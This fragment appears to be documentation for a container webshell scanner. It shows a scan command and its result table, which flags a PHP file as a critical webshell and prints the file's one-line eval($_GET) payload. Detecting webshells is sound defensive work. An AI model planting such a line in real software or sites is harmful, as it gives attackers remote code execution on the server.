 $ ./veinmind-webshell scan image fe70326e35ba --token
WEBSHELL
FROM LEVEL TYPE ENGINE SIZE PATH REASON
fe70326e35ba CRITICAL php_webshell guanshan 23.00 B /web/webshell.php ```php
<?php
eval($_GET['1']);
```
For More Info, Try Using Json Format